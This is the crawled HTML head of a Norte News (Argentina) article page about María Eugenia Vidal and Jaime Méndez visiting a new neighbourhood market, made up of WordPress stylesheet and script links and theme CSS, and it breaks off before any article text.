

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/noticia/maria-eugenia-vidal-y-jaime-mendez-visitaron-el-nuevo-mercado-en-tu-barrio-fijo/
body_size: 26666
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>María Eugenia Vidal y Jaime Méndez visitaron el nuevo Mercado en tu Barrio Fijo &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Fmaria-eugenia-vidal-y-jaime-mendez-visitaron-el-nuevo-mercado-en-tu-barrio-fijo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Fmaria-eugenia-vidal-y-jaime-mendez-visitaron-el-nuevo-mercado-en-tu-barrio-fijo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768861000&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768861000&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768861000&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/noticia/maria-eugenia-vidal-y-jaime-mendez-visitaron-el-nuevo-mercado-en-tu-barrio-fijo/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=30590' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper 